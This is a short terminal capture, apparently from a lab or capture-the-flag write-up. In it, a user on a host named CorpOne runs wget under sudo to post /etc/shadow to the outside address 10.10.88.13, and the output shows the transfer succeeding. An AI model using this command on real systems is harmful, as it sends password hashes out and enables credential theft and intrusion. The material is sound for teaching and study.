 jessie@CorpOne:~$ sudo wget --post-file=/etc/shadow 10.10.88.13
--2024-05-25 13:02:53--  http://10.10.88.13/
Connecting to 10.10.88.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11374 (11K) [text/html]
Saving to: ‘index.html’
index.html                        100%[=============================================================>]  11,11K  --.-KB/s    in 0s
2024-05-25 13:02:53 (362 MB/s) - ‘index.html’ saved [11374/11374]